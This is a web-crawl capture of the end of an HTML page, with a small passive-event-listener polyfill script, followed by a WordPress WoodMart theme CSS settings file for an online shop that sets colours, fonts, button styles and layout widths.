<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css
body_size: 1367
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://sela-shop.ru/wp-content/uploads/2021/08/tools-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(231,85,39);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(231,85,39);
}

:root{
--wd-text-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(255,94,43);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:rgb(221,51,51);
}
body{
	background-color:rgb(255,255,255);
}

.page .main-page-wrapper{
	background-color:rgb(255,255,255);
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(255,94,43);
}
:root{
--btn-shop-bgcolor-hover:rgb(236,87,39);
}
:root{
--btn-accent-bgcolor:rgb(255,94,43);
}
:root{
--btn-accent-bgcolor-hover:rgb(236,87,39);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1270px;
		}
	}

	.container {
		max-width: 1300px;
	}
	
	
	@media (min-width: 1300px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1300px) / 2);
			padding-right: calc((100vw - 1300px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1317px) / 2);
			padding-right: calc((100vw - 1317px) / 2);
		}
	}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}


		rs-slides [data-type=text],
rs-slides [data-type=button] {
	font-family: Roboto Condensed !important;
}
	
		rs-slides h1[data-type=text],
rs-slides h2[data-type=text],
rs-slides h3[data-type=text],
rs-slides h4[data-type=text],
rs-slides h5[data-type=text],
rs-slides h6[data-type=text] {
	font-family: Roboto Condensed !important;
}
			@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//sela-shop.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4") format("woff2");
}

.wd-search-cat{
  display:none;
}